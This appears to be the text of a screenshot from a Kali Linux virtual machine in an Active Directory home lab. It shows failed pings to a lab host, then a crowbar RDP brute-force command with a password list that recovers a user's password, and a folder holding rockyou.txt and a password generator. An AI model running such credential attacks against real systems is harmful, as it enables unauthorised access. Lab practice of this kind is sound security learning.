 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Workspace 1
20:43
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ ping 192.168.10.100
PING 192.168.10.100 (192.168.10.100) 56(84) bytes of data.
^C
--- 192.168.10.100 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2051ms
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ ping 192.168.10.100
PING 192.168.10.100 (192.168.10.100) 56(84) bytes of data.
^C
--- 192.168.10.100 ping statistics ---
13 packets transmitted, 0 received, 100% packet loss, time 12289ms
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u tsmith -C advanced_passwords.txt -s 192.168.10.100/32
2024-11-06 20:36:27 START
2024-11-06 20:36:27 Crowbar v0.4.2
2024-11-06 20:36:27 Trying 192.168.10.100:3389
2024-11-06 20:36:31 RDP-SUCCESS : 192.168.10.100:3389 - tsmith:Kax23n12ls2
2024-11-06 20:36:31 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$
File Edit View Go Bookmarks Help
kali Desktop ad-project
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
advanced_passwor
ds.txt
crowbar.log
crowbar.out
markov_password_
generator.py
passwords.txt
rockyou.txt
training_data
7 files: 137.5 MiB (144,161,915 bytes) | Free space: 58.1 GiB
KALI
STRG-RECHTS